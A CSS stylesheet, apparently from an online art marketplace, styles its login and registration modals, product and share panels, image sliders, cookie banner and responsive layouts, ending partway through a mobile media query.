.onload-modal .modal-body .inner-content .form-btn .btn {
    width: 100%;
    max-width: 70%;
    margin: 0 auto;
    height: 50px;
    font-size: 16px;
    text-transform: uppercase;
    border-radius: 0;
    background: #262626;
    border: 1px solid #262626;
    box-shadow: none;
	display: flex;
	align-items: center;
	justify-content: center;
	color: #fff;
}
.onload-modal .form-btn button.btn:hover {
    background: #fff;
    color: #fff;
}
.modal.onload-modal .modal-content {
    border-radius: 0;
}
.registration-page .content-section .banner-section .art-work-content .general-saller-tabs .form-check.form-check-inline {
    padding: 0;
    width: 100%;
    max-width: 125px;
    margin-bottom: 20px;
}
.registration-page .content-section .banner-section .art-work-content .general-saller-tabs .form-check.form-check-inline label.btn {
	padding: 0;
    font-size: 17px;
    padding-left: 34px;
}
.registration-page .content-section .banner-section .art-work-content .general-saller-tabs .form-check.form-check-inline input {
	width: 26px;
    border-radius: 100px !important;
    margin: 0;
    height: 26px;
    pointer-events: none;
    position: absolute;
}
.registration-page .content-section .banner-section .art-work-content .user-registrations .form-sectiom input,
.registration-page .content-section .banner-section .art-work-content .user-registrations .form-sectiom select,
.registration-page .content-section .banner-section .art-work-content .user-registrations .form-sectiom textarea {
    border: 0;
    border-bottom: 1px solid #000;
	padding: 0 10px;
	outline: none;
}
.user-registrations .input-form .input-button.register-btn button.SeeMore {
    max-width: 200px;
    margin: 0 auto;
}
.registration-page .content-section .banner-section .art-work-content .user-registrations .form-sectiom input[type="file"] {
    border: 0;
}
.main-banner-image {
    position: sticky;
    top: 10px;
}
.registration-page .content-section .banner-section .art-work-content .general-saller-tabs .form-check.form-check-inline input {
    border: 1px solid #ccc;
}
.collapse-two, .collapse-one {
    display: none;
}
.collapse-two.show, .collapse-one.show {
    display: block;
}
.onload-modal .modal-body .inner-content .top-image {
    text-align: center;
    margin-bottom: 15px;
}
.onload-modal .modal-body .inner-content .top-image img {
    width: 100%;
    max-width: 100px;
}
.input-form.signin-form .forget-pass {
    text-align: center;
    margin-bottom: 15px;
    margin-top: 15px;
}
.input-form.signin-form .forget-pass a, .input-form.signin-form .join-us a {
    font-size: 14px;
    font-weight: 600;
}
.input-form.signin-form .input-button {
    justify-content: center;
    margin: 20px 0;
}
.input-form.signin-form .join-us {
    text-align: center;
}
.input-form.signin-form .join-us span {
    font-weight: 400;
    font-size: 16px;
}
footer .footer-container .footer-wrapper .top-footer .footer-menu .social-media ul li {
    width: auto;
}
footer .footer-container .footer-wrapper .footer__newsletter {
	position: relative;
}
footer .footer-container .footer-wrapper .footer__newsletter input {
	border: 0;
    border-bottom: 1px solid #fff;
    padding: 12px 62px 12px 2px;
    background-color: transparent;
    width: 100%;
    outline: none;
    margin-bottom: 10px;
    font-size: 14px;
    outline: none;
    color: #fff;
}
footer .footer-container .footer-wrapper .footer__newsletter input::placeholder {
	color: #fff;
}
footer .footer-container .footer-wrapper .footer__newsletter .footer__newsletter-btn {
	position: absolute;
    top: 40%;
    transform: translateY(-50%);
    right: 2px;
    color: #fff;
    padding: 0;
	cursor: pointer;
	background-color: transparent;
    border: none;
}
footer .footer-container .footer-wrapper .footer__newsletter .footer__newsletter-btn i {
	color: #fff;
    font-size: 20px;
}
.footer__newsletter-btn .icon {
    width: 26px;
    height: 24px;
}
.footer__newsletter-btn-label {
    display: none;
	font-size: 12px;
    color: #fff;
}

.new-item-page .row .thumbnails-slider-sec {
	padding-right: 20px;
}
.new-item-page .row .right-section {
	padding-left: 20px;
}
.new-item-page .right-section .item-text-content .top-heading {
	margin-bottom: 1rem;
}
.new-item-page .right-section .item-text-content .top-heading h3.meta {
	font-size: 24px;
    font-weight: 600;
    text-align: left;
	margin-top: 0;
    padding: 0;
}
.new-item-page .right-section .item-text-content .top-heading h2.title {
	font-size: 30px;
    font-weight: 600;
    text-align: left;
}
.new-item-page .right-section .item-text-content .table-responsive {
	margin: 20px 0;
}
.new-item-page .right-section .item-text-content .table-responsive table tr th {
    text-align: center;
    border-right: 1px solid #000;
    padding: 10px 0;
    background: #ec008c;
    color: #fff;
}
.new-item-page .right-section .item-text-content .table-responsive table tr td {
	border-right: 1px solid #000;
	padding: 12px 0;
}
.new-item-page .right-section .item-text-content .table-responsive table tr th span {
    font-size: 13px;
    line-height: normal;
    text-align: center;
}
.new-item-page .right-section .item-text-content .table-responsive table tr td span {
	font-size: 16px;
    line-height: normal;
}
.new-item-page .right-section .item-text-content .product-description-sec {
	margin: 20px 0;
}

.new-item-page .right-section .item-text-content .product-description-sec p {
	font-size: 14px;
    /* font-weight: 600; */
    line-height: normal;
    margin-bottom: 10px;
}

.new-item-page .right-section .item-text-content .product-description-sec p span {
	font-size: 14px;
    font-weight: 400;
    line-height: normal;
    margin-bottom: 10px;
}

.product-description-sec .flex-button-group {
	display: flex;
    align-items: center;
    justify-content: space-between;
	gap: 10px;
	padding: 10px 0;
	border-top: 1px solid #d9d6d2;
}
.product-description-sec .flex-button-group-bottom {
	gap: 5px !important;
}
.product-description-sec .flex-button-group-bottom .flex-btn {
	gap: 5px !important;
}
.product-description-sec .flex-button-group-bottom .flex-btn span {
	font-size: 12px !important;
	line-height: normal;
	color: #000;
}
.product-description-sec .flex-button-group-bottom .flex-btn i {
	font-size: 12px !important;
	line-height: normal;
	color: #000;
}
.product-description-sec .flex-button-group .flex-btn {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 10px;
	border: none;
	outline: none;
	background-color: transparent;
	width: 100%;
	padding: 10px;
	border: 1px solid transparent;
}
.product-description-sec .flex-button-group .flex-btn:hover {
	background-color: #fff;
	border: 1px solid #000;
}
.product-description-sec .flex-button-group .flex-btn i {
	font-size: 16px;
	line-height: normal;
	color: #000;
}
.product-description-sec .flex-button-group .flex-btn span {
	font-size: 16px;
	line-height: normal;
	color: #000;
}

.share-modal .modal-header {
	border: none;
}
.share-modal .modal-header .btn-close {
    background-color: #f3f0eb;
    border-radius: 50%;
    font-size: 12px;
    padding: 10px;
    color: #000;
    opacity: 1;
	margin: 0;
}
.share-modal .modal-header .btn-close:hover {
	background-color: #e9e7e2;
}
.share-modal .modal-header .modal-title {
    font-size: 20px;
    font-weight: 400;
}

.share-modal .modal-body .btn-link-group {
	display: flex;
	align-items: center;
	position: relative;
	margin-bottom: 20px;
	height: 40px;
}
.registration-page .content-section .banner-section .art-work-content .share-modal .modal-body .btn-link-group input {
	width: 100%;
	background-color: #f3f0eb;
	border: 1px solid #d9d6d2;
	border-top-left-radius: 200px !important;
    border-bottom-left-radius: 200px !important;
	padding: 10px;
	outline: none;
    font-size: 16px;
    line-height: normal;
	color: #000;
	margin: 0;
	height: inherit;
}
.share-modal .modal-body .btn-link-group .link-btn {
	width: max-content;
	background-color: #f3f0eb;
	border: 1px solid #d9d6d2;
	outline: none;
	border-top-right-radius: 200px;
	border-bottom-right-radius: 200px;
	padding: 10px 15px;
	font-size: 16px;
    line-height: normal;
	color: #000;
	height: 100%;
}
.share-modal .modal-body .btn-link-group .link-btn:hover {
	background-color: #e9e7e2;
}
.share-modal .modal-body .flex-btn {
	width: 100%;
	padding: 10px;
	border-radius: 200px;
	background-color: #f3f0eb;
	border: 1px solid #f3f0eb;
	display: flex;
	align-items: center;
	gap: 8px;
	margin-bottom: 10px;
}
.share-modal .modal-body .flex-btn:hover {
	background-color: #e9e7e2;
	border: 1px solid #e9e7e2;
}
.share-modal .modal-body .flex-btn i {
	font-size: 16px;
	line-height: normal;
	color: #000;
}
.share-modal .modal-body .flex-btn span {
	font-size: 16px;
	line-height: normal;
	color: #000;
}

.product-description-sec .button-group {
    display: flex;
    align-items: center;
    justify-content: space-between;
	gap: 10px;
	margin-bottom: 20px;
}
.registration-page .content-section .banner-section .art-work-content .product-description-sec .button-group .cart-btn {
	width: 100%;
	background-color: #ec008c;
	border: 1px solid #ec008c;
	color: #fff;
	font-size: 16px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px !important;
    height: inherit;
    margin: 0;
}
.registration-page .content-section .banner-section .art-work-content .product-description-sec .button-group .cart-btn:hover {
	background-color: #fff;
	border: 1px solid #ec008c;
	color: #ec008c;
}
.product-description-sec .button-group .offer-btn {
	width: 100%;
	background-color: #000;
	border: 1px solid #000;
	color: #fff !important;
	font-size: 16px !important;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px;
}
.product-description-sec .button-group .offer-btn:hover {
	background-color: #fff;
	border: 1px solid #000;
	color: #000 !important;
}

.bottom-row-fields .inquire-Button {
	padding: 10px;
	text-align: center;
	border: 1px solid #d9d6d2;
	border-radius: 0px;
	font-size: 16px !important;
	text-align: center;
	line-height: normal;
	width: 100%;
	background-color: darkgray;
	color: #000;
	text-transform: capitalize;
	box-shadow: none;
	outline: none;
}
/* .bottom-row-fields .inquire-Button:hover {
	background-color: #d9d6d2;
} */

.bio-field .artist-Button {
	padding: 10px;
	text-align: center;
	border: 1px solid #000;
	border-radius: 0px;
	font-size: 16px !important;
	text-align: center;
	line-height: normal;
	width: 100%;
	background-color: #000;
	color: #fff;
	text-transform: capitalize;
}

.bio-field .artist-Button:hover {
	background-color: #fff;
	border: 1px solid #000;
	color: #000 !important;
}

.bottom-row-fields {
	padding: 20px 0;
	border-top: 1px solid #d9d6d2;
	border-bottom: 1px solid #d9d6d2;
}
.bottom-row-fields select {
	padding: 10px;
	text-align: left;
	border: 1px solid #d9d6d2;
	border-radius: 0px;
	/* font-size: 16px !important; */
	/* text-align: center; */
	line-height: normal;
	width: 100%;
	background-color: #fff;
	color: #000;
	text-transform: capitalize;
	box-shadow: none;
	outline: none;
}
.bio-field {
	margin: 20px 0;
}
.bio-field .bio-btn {
	padding: 10px;
	text-align: center;
	border: 1px solid #d9d6d2;
	border-radius: 0px;
	font-size: 16px !important;
	text-align: center;
	line-height: normal;
	width: 100%;
	background-color: #fff;
	color: #000;
	text-transform: uppercase;
}
.bio-field .bio-btn:hover {
	background-color: #d9d6d2;
}

.gray-inner-sec {
	background-color: #f9f6f6;
}
.thumbnails-slider-sec {
	display:block;
	width: 100%;
}

.thumbnails-slider-sec .thumbnails-slider {
	width: 100%;
}
.thumbnails-slider-sec .thumbnails-slider .slider.slider-for {
	height: 550px;
	max-height: 550px;
}
.thumbnails-slider-sec .thumbnails-slider .slick-list.draggable {
	width: 100%;
}
.thumbnails-slider-sec .thumbnails-slider .slick-next::before, .thumbnails-slider-sec .thumbnails-slider .slick-prev::before {
	color: #000;
}
.thumbnails-slider-sec .thumbnails-slider .slider.slider-for .slick-list.draggable .slick-slide {
	background: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	border: 1px solid #d5c8c8;
	border-radius: 6px;
}
.thumbnails-slider-sec .thumbnails-slider .slider.slider-for .slick-list.draggable .slick-slide .img-sec {
	height: 90%;
	width: 90%;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 10px;
}
.thumbnails-slider-sec .thumbnails-slider .slider.slider-for .slick-list.draggable .slick-slide .img-sec img {
	height: 100%;
	width: 100%;
	object-fit: contain;
	/* border-radius: 10px; */
}
.thumbnails-slider-sec .thumbnails-slider .slider.slider-nav .slick-list.draggable .slick-slide {
	background: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
}
.thumbnails-slider-sec .thumbnails-slider .slider.slider-nav .slick-list.draggable .slick-slide.slick-current.slick-active .nav-slide-item {
	background: #fff;
	border: 2px solid #000;
}
.thumbnails-slider-sec .thumbnails-slider .slider.slider-nav .slick-list.draggable .slick-slide .nav-slide-item:hover {
	background: #fff;
	border: 1px solid #000;
}
.thumbnails-slider-sec .thumbnails-slider .slider.slider-nav .slick-list.draggable .slick-slide .nav-slide-item {
    height: 90%;
    width: 90%;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #d5c8c8;
	background-color: #fff;
	border-radius: 6px;
}
a, button, input {
	transition: all 0.5s ease;
}
.thumbnails-slider-sec .thumbnails-slider .slider.slider-nav .slick-list.draggable .slick-slide .nav-slide-item .img-sec {
	height: 100%;
    width: 100%;
    padding: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 6px;
}
.thumbnails-slider-sec .thumbnails-slider .slider.slider-nav .slick-list.draggable .slick-slide .nav-slide-item .img-sec img {
	height: 100%;
    width: 100%;
    object-fit: contain;
	border-radius: 6px;
}
.slider.slider-nav .slick-slide {
	max-height: 150px;
	height: 150px;
	cursor: pointer;
}

.bottom-row h2.title {
	margin-left: 25px;
    font-size: 28px;
}

.bottom-row .multi-slick-carousel .slick-slide {
	background: transparent;
	display: flex;
	align-items: center;
	justify-content: center;
    max-height: max-content;
    height: max-content;
}

.form-row h2.title {
	margin-bottom: 25px;
    font-size: 28px;
}

.cards-row {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}

.cards-row .card-item {
	height: 100%;
    width: 19%;
    min-width: 210px;
    display: flex;
    align-items: center;
    justify-content: center;
	flex-direction: column;
    border-radius: 6px;
	padding: 10px;
	cursor: pointer;
	background-color: transparent;
	border: 1px solid #d5c8c8;
}

.cards-row .card-item:hover {
    border: 1px solid gray;
	background-color: #fff;
}

.cards-row .card-item .slide-content .img-sec {
	height: 170px;
    min-height: 170px;
    width: 100%;
    padding: 10px;
	margin-bottom: 10px;
}

.cards-row .card-item .slide-content .img-sec img {
	height: 100%;
	width: 100%;
	object-fit: contain;
}

.cards-row .card-item .slide-content .content-sec {
	width: 100%;
}

.cards-row .card-item .slide-content .content-sec .top-content {
	display: flex;
	justify-content: space-between;
	gap: 10px;
	margin-bottom: 5px;
	position: relative;
}

.cards-row .card-item .slide-content .content-sec .top-content h3.title {
	font-size: 16px;
	line-height: normal;
	font-weight: 400;
	color: #000;
	margin-bottom: 0px;
	/* text-transform: uppercase; */
	padding-right: 32px;
}

.cards-row .card-item .slide-content .content-sec .top-content .heart-btn {
	padding: 4px;
    min-width: 30px;
	min-height: 30px;
    border: none;
    background: transparent;
	position: absolute;
	top: -8px;
	right: 0;
}
.cards-row .card-item .slide-content .content-sec .top-content .heart-btn i {
	font-size: 16px;
	line-height: normal;
	color: #000;
}
.cards-row .card-item .slide-content .content-sec p.meta {
	font-size: 14px;
	line-height: normal;
	font-weight: 400;
	color: #795959;
	margin-bottom: 5px;
	white-space: pre-wrap;
    word-break: break-all;
}
.cards-row .card-item .slide-content .content-sec span.price {
	font-size: 14px;
	line-height: normal;
	font-weight: 400;
	color: #795959;
	margin-bottom: 0px;
}

.bottom-row .multi-slick-carousel .slick-slide .slide-content {
	height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
	flex-direction: column;
    border-radius: 6px;
	padding: 10px;
	cursor: pointer;
	background-color: transparent;
	border: 1px solid #d5c8c8;
}
.bottom-row .multi-slick-carousel .slick-slide:hover .slide-content {
    border: 1px solid gray;
	background-color: #fff;
}

.bottom-row .multi-slick-carousel .slick-slide .slide-content .img-sec {
	height: 170px;
    min-height: 170px;
    width: 100%;
    padding: 10px;
	margin-bottom: 10px;
}

.bottom-row .multi-slick-carousel .slick-slide .slide-content .img-sec img {
	height: 100%;
	width: 100%;
	object-fit: contain;
}
.bottom-row .multi-slick-carousel .slick-slide .slide-content .content-sec {
	width: 100%;
}
.bottom-row .multi-slick-carousel .slick-slide .slide-content .content-sec .top-content {
	display: flex;
	justify-content: space-between;
	gap: 10px;
	margin-bottom: 5px;
	position: relative;
}
.bottom-row .multi-slick-carousel .slick-slide .slide-content .content-sec .top-content h3.title {
	font-size: 16px;
	line-height: normal;
	font-weight: 400;
	color: #000;
	margin-bottom: 0px;
	text-transform: uppercase;
	padding-right: 32px;
}
.bottom-row .multi-slick-carousel .slick-slide .slide-content .content-sec .top-content .heart-btn {
	padding: 4px;
    min-width: 30px;
	min-height: 30px;
    border: none;
    background: transparent;
	position: absolute;
	top: -8px;
	right: 0;
}
.bottom-row .multi-slick-carousel .slick-slide .slide-content .content-sec .top-content .heart-btn i {
	font-size: 16px;
	line-height: normal;
	color: #000;
}
.bottom-row .multi-slick-carousel .slick-slide .slide-content .content-sec p.meta {
	font-size: 14px;
	line-height: normal;
	font-weight: 400;
	color: #795959;
	margin-bottom: 5px;
	white-space: pre-wrap;
    word-break: break-all;
}
.bottom-row .multi-slick-carousel .slick-slide .slide-content .content-sec span.price {
	font-size: 14px;
	line-height: normal;
	font-weight: 400;
	color: #795959;
	margin-bottom: 0px;
}

.bottom-row .multi-slick-carousel .slick-prev, .bottom-row .multi-slick-carousel .slick-next {
	z-index: 9;
	top: -35px;
	width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
	background-color: #fff;
}
.bottom-row .multi-slick-carousel .slick-prev {
    left: auto;
    right: 65px;
}
.bottom-row .multi-slick-carousel .slick-next {
	right: 20px;
}
.bottom-row .slick-prev:before, .bottom-row .slick-next:before {
	color: #000 !important;
    font-size: 18px !important;
    opacity: 1;
    font-weight: bold;
}
.thumbnails-slider .slider-nav .slick-prev:before {
	content: '\276E';
	height: 20px;
}
.thumbnails-slider .slider-nav .slick-next:before {
	content: '\276F';
	height: 20px;
	color: #000 !important;
}
.bottom-row .multi-slick-carousel .slick-prev:before {
	content: '\276E';
	height: 20px;
	color: #000 !important;
}
.bottom-row .multi-slick-carousel .slick-next:before {
	content: '\276F';
	height: 20px;
}
.form-row.row {
	padding-top: 25px;
}
.user-registrations.item-page.new-item-page .form-row.row .input-form.text-left {
	max-width: 750px;
}
.user-registrations.item-page.new-item-page .form-row.row .input-form.text-left .input-field {
	margin-bottom: 1rem;
}
.user-registrations.item-page.new-item-page .form-row.row .input-form.text-left input {
	padding: 10px;
	font-size: 16px;
	line-height: normal;
	color: #000;
	border: 1px solid #d9d6d2;
}
.user-registrations.item-page.new-item-page .form-row.row .input-form.text-left .input-button button.SeeMore {
	width: 100%;
	max-width: 100%;
}
.user-registrations.item-page.new-item-page .form-row.row .input-form.text-left .top-heading {
	margin-bottom: 30px;
}
.user-registrations.item-page.new-item-page .form-row.row .input-form.text-left .top-heading strong {
	font-size: 30px;
	line-height: normal;
	font-weight: 600;
}


.thumbnails-slider-sec .thumbnails-slider h3 {
    background: #fff;
    color: #3498db;
    font-size: 36px;
    margin: 10px;
    padding: 10px;
    position: relative;
    text-align: center;
}



  .bottom-row .slick-slide .slide-content {
	margin: 0 10%;
	padding: 50px 100px;
	background: #fff;
  }
  .bottom-row .slick-list {
	margin: 20px 0px;
  }
  .bottom-row .slick-prev,
  .bottom-row .slick-next {
	position: absolute;
	right: 10%;
	background: #777;
	border: none;
	color: transparent;
	width: 30px;
	height: 30px;
  }
  .bottom-row .slick-prev:before,
  .bottom-row .slick-next:before {
	content: ">";
	color: #fff;
	font-size: 25px;
  }
  .bottom-row .slick-prev {
	left: 10%;
  }
  .bottom-row .slick-prev:before {
	content: "<";
  }
  .bottom-row .slick-dots {
	list-style: none;
	margin: 0 auto;
	text-align: center;
  }
  .bottom-row .slick-dots li {
	display: inline-block;
  }
  .bottom-row .slick-dots li button {
	transition: 0.2s background-color ease-in-out 0s;
	border: none;
	padding: 0;
	color: transparent;
	width: 10px;
	height: 10px;
	background-color: #777;
	margin-right: 10px;
	border-radius: 50%;
  }
  .bottom-row .slick-dots li.slick-active button {
	background-color: #fff;
}
#cookies-banner {
    padding: 1em;
    position: fixed;
    bottom: 0px;
    width: 100%;
    background: #fff;
    border-top: 1px solid #dcdcdc;
    margin-left: auto;
    margin-right: auto;
    max-width: 1440px;
    z-index: 99;
    font-size: medium;
    left: 0;
    right: 0;
}
.cookie-banner-left {
    float: left;
    width: 100%;
    display: flex;
    justify-content: left;
    align-items: center;
    height: 50px;
}
.cookie-banner-right {
    float: right;
    width: 100%;
}

.cookie-banner-right .button {
	color: #000;
    font-size: 14px;
    letter-spacing: .08rem;
    line-height: 1.2;
    text-align: center;
    text-transform: uppercase;
    padding: 0 1.4rem;
    border: #000 3px solid;
    display: flex;
	flex-flow: row wrap;
	background: #fff;
    justify-content: center;
    align-items: center;
    height: 48px;
    min-height: 48px;
}
.cookie-banner-right .button:hover{
	background: #000;
	color: #fff;
}
.cookie-banner-right .button--primary {
    background-color: #000;
    color: #fff;
    font-weight: 400;
    -webkit-font-smoothing: antialiased;
}
.cookie-banner-right .button--center {
    margin-left: auto;
    margin-right: auto;
}
.cookie-banner-right .button--auto-width {
	display: inline-flex;
	padding: 0 59px;
	width: auto;
}
.cookie-banner-right .button--primary:hover {
    background: #fff;
    color: #000;
}
.user-registrations.item-page .slider-top-row .right-section .item-text-content .top-heading {
    text-align: left;
}
.main-container.registration-page.item-pages .content-section .banner-section .art-work-content {
    margin: 0;
    padding: 0;
}
.simple-search p {
    min-height: 46px;
}
.welcome-logout {
    background: #fff;
	padding: 30px 15px 0;
}
.welcome-logout .logout-form {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 10px;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
}
.welcome-logout .logout-form .logout-button {
    width: 150px;
}
.welcome-logout .logout-form .logout-button button.SeeMore {
    margin: 0;
}
.welcome-logout .logout-form .main-heading strong {
    font-size: 16px;
}
.billing-section {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.billing-section .billing-listing {
    width: 48%;
}
.billing-section .billing-listing .main-title h2 {
    font-size: 18px;
    font-weight: bold;
    margin: 15px 0;
}
.billing-section .billing-listing ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.billing-section .billing-listing ul li {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
	font-size: 14px;
	text-align: left;
}
.billing-section .billing-listing ul li * {
    width: 50%;
    text-align: left;
}
.user-registrations .input-form .input-field.pt-3 {
    padding-top: 0 !important;
}
.select2-container--default .select2-selection--single span{
	padding: 0;
}
.x-window-default {
	top: 50% !important;
	left: 50% !important;
	transform: translate(-50%, -50%);
}

@media (max-width: 1600px) {
	.main-content .content-section {
		width: calc(100% - 325px);
		margin: 0 auto;
	}
	.content-section .banner-section .art-work-content .bottom-content .gallery-lists {
		flex-wrap: wrap;
	}
	.content-section .banner-section .featured-work-content .bottom-content .featured-row .featured-item .featured-heading {
		padding: 20px 15px;
	}
	.content-section .banner-section .featured-artwork-content .bottom-content .featured-row .featured-item .featured-heading {
		height: 96px;
		display: flex;
		align-items: center;
		justify-content: center;
	}
}
@media (max-width: 1500px) {
	.cards-row .card-item {
		width: 24%;
	}
}
@media (max-width: 1399px) {
	.advance-search-field .advance-search a {
		font-size: 15px;
		padding: 0 5px;
	}
	.advance-search-field {
		gap: 10px;
	}
	.content-section.new-listings .search-form-group form .row .col-lg-2 {
		padding: 0 6px;
		width: 25%;
	}
}
@media (max-width: 1300px) {
	.content-section .banner-section .featured-work-content .bottom-content .featured-row .featured-item {
		width: 33.33%;
	}
	.main-content .content-section {
		width: calc(100% - 180px);
	}
	.company-box .content-row img {
		width: 100%;
	}
	.search-form-group .alpha-row {
		justify-content: center;
	}
	.content-section.new-listings .search-form-group form select {
		font-size: 13px;
	}
	.thumbnails-slider-sec .thumbnails-slider .slider.slider-for {
		height: 450px;
		max-height: 450px;
	}
}
@media (max-width: 1199px){
	.content-section .banner-section .banner-content .content-sec .search-box{
		padding: 30px 20px;
	}
	.select-option:after{
		right: 12px;
	}
	.content-section .banner-section .art-work-content .bottom-content .gallery-lists{
		gap: 16px;
	}
	/* footer .footer-container .footer-wrapper .top-footer .footer-menu .social-media ul li img {
		max-width: 40px;
	} */
	.search-form-group.gallary-product .input-form {
		padding: 15px 10px;
		margin: 0 auto 30px;
	}
	.search-form-group .input-form .product-form-columns {
		padding: 0 5px;
	}
	.cards-row {
		justify-content: center;
	}
}
@media (max-width: 1050px) {
	.user-registrations .input-form .input-button.flex-input-btn input.SeeMore {
		width: 31.5%;
	}
	.user-registrations .input-form .input-button.flex-input-btn {
		justify-content: center;
	}
}
@media (max-width: 1023px){
	.site-logo img {
		max-width: 410px;
	}
}
@media (max-width: 991.98px) {
	.content-section.new-listings .search-form-group form .row .col-lg-2 {
		padding: 0 8px;
		width: 33.33%;
	}
	.user-registrations.tour-page iframe{
		height: 430px;
	}
	.web-search {
		display: block;
	}
	.main-content .web-sidebar-modal.show-sidebar-modal #left {
		position: absolute;
		top: 199px;
		left: 0;
		background-color: white;
		border-radius: 0px;
		width: 320px;
		padding: 0px;
	}
	.navContainer ul li .nav-link {
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
	}
	.navContainer ul li {
		flex-wrap: wrap;
	}
	.nav-item.dropdown:hover .dropdown-menu {
		display: block;
		margin: 0 auto;
	}
	#top .top_icons .productSearch-filed form {
        padding: 0 0 15px;
    }
	.featuredevents-page img {
		margin-bottom: 15px;
	}
	.banner-section .top-heading img {
		width: auto !important;
		max-width: 100%;
		height: auto !important;
	}
	.featuredevents-page table tr td, .featuredevents-page table tr, .featuredevents-page table, .featuredevents-page table tbody {
		display: block;
		width: 100%;
		height: auto;
	}
	.body-overflow {
		overflow: hidden;
	}
	.main-content .web-sidebar-modal {
		display: none;
		position: fixed;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background-color: rgba(0, 0, 0, 0.5);
		opacity: 0;
		visibility: hidden;
		transform: scale(1.1);
		transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;
		z-index: 9;
	}
	.main-content .web-sidebar-modal #left .advance-search {
		display: flex;
		align-items: center;
		justify-content: space-between;
		background-color: #EC008C;
		padding: 20px;
		border-radius: 0px;
	}
	.main-content .web-sidebar-modal #left .box {
		padding: 0 20px 20px;
		border-bottom: 1px solid #000;
	}
	.main-content .web-sidebar-modal #left .box:first-child {
		border-bottom: none;
	}
	.main-content .web-sidebar-modal #left .box:last-child {
		border-bottom: none;
	}
	.main-content .web-sidebar-modal #left .advance-search .close-button {
		display: block;
		margin: 0;
	}
	.main-content .web-sidebar-modal #left .advance-search .close-button i {
		font-size: 14px;
		color: #fff;
	}
	.main-content .mobile-sidebar-logo {
		display: block;
	}
	.main-content .content-section {
		width: 100%;
	}
	.top-header #top .top_icons {
		/* display: none; */
		display: flex;
		width: 100%;
		max-width: 150px;
}
	.site-logo img {
		max-width: 100%;
		width: 100%;
	}
	.site-logo {
		width: 100%;
		}
		
	/* #top .top-conteiner {
		flex-wrap: wrap;
		flex-direction: column;
    	gap: 20px;
	} */
	.navbar-toggler {
		position: absolute;
		top: -81px;
		right: 30px;
		height: 50px;
		width: 50px;
		border-radius: 50%;
		display: flex;
		align-items: center;
		justify-content: center;
		background-color: #EC008C;
	}
	/* #top .mailto {
		display: flex;
		flex-direction: row;
		max-width: max-content;
	} */
	#top .mailto {
		display: flex;
		flex-direction: row;
		max-width: max-content;
		width: 100%;
		}
	#top .mailto .btn {
		width: 120px;
		height: 48px;
		margin-left: 10px;
		line-height: 1;
	}
	#top .mailto .mailto-text {
		width: 180px;
	}
	.navbar-section .navbar {
		padding: 0;
	}
	.navbar-section .navbar ul {
		margin: 20px 0;
	}
	.navbar-toggler .navbar-toggler-icon {
		height:auto;
	}
	.navbar-toggler .navbar-toggler-icon i {
		color: #fff;
	}
	.mobile-overlay {
		min-height: 490px;
		height: 490px;
		overflow: auto;
		margin-top: 0 !important;
	}
	.productSearch-filed form{
		padding: 0 10px;
	}
	.content-section .banner-section .art-work-content .bottom-content .gallery-lists .list-item {
		width: 31%;
}
#top .top-conteiner {
    margin-left: 60px;
    gap: 10px;
}
.navbar-toggler {
	top: -74px;
	left: 10px;
}
/* footer .footer-container .footer-wrapper .top-footer .footer-menu .social-media ul li img {
    max-width: 37px;
} */
footer .footer-container .footer-wrapper .top-footer a, footer .footer-container .footer-wrapper .top-footer .footer-menu p {
    font-size: 14px;
}
footer .footer-container .footer-wrapper .top-footer .footer-menu h3 {
    font-size: 16px;
    margin-bottom: 15px;
}
/* footer .footer-container .footer-wrapper .top-footer .footer-menu .social-media ul {
    column-gap: 5px;
} */
.advance-search-field .advance-search a {
	font-size: 14px;
}
.advance-search-field {
	gap: 0;
}
.user-registrations.tour-page iframe {
    padding: 15px;
}
.search-form-group .input-form .product-form-columns {
    width: 32%;
}
.search-form-group.gallary-product .input-form {
	gap: 10px;
	justify-content: center;
}
.navContainer .navbar-toggler{
		width: 40px;
        height: 40px;
        background: #EC008C;
        margin: 0;
        transform: rotate(0);
        transition: 0.5s ease-in-out;
        cursor: pointer;
        outline: 0;
        border: 0;
        box-shadow: none;
        border-radius: 100px;
	}
	/* .navContainer .navbar-toggler span {
		display: block;
        position: absolute;
        height: 2px;
        width: 17px;
        background: #fff;
        border-radius: 9px;
        opacity: 1;
        left: 0;
        right: 0;
        margin: auto;
        transform: rotate(0);
        transition: 0.25s ease-in-out;
	}
	.navContainer .navbar-toggler span:first-child {
		top: 14px;
	}
	.navContainer .navbar-toggler span:nth-child(2), .navContainer .navbar-toggler span:nth-child(3) {
		top: 20px;
	}
	.navContainer .navbar-toggler span:nth-child(4) {
		top: 26px;
	}

	.navContainer .navbar-toggler.active span:first-child {
		top: 18px;
		width: 0;
		left: 50%;
	}
	.navContainer .navbar-toggler.active span:nth-child(2) {
		transform: rotate(45deg);
	}
	.navContainer .navbar-toggler.active span:nth-child(3) {
		transform: rotate(-45deg);
	}
	.navContainer .navbar-toggler.active span:nth-child(4) {
		top: 18px;
		width: 0;
		left: 50%;
	} */
	.navContainer .navbar-collapse {
		position: absolute;
		width: 100%;
		background: #000;
		z-index: 99;

	}
}
@media (max-width: 870px) {
	.navbar-toggler {
        top: -65px;
}
}
@media (max-width: 767px) {
	.content-section.new-listings .search-form-group form .row .col-lg-2 {
		padding: 0 8px;
		width: 50%;
	}
	footer .footer-container .footer-wrapper .top-footer .footer-menu .social-media ul li {
		width: auto;
	}
	.user-registrations.tour-page iframe {
        height: 350px;
    }
	.productSearch-filed form {
        padding: 0;
    }	
	/* .registration-page .content-section .banner-section .art-work-content {
		padding-top: 50px;
	} */
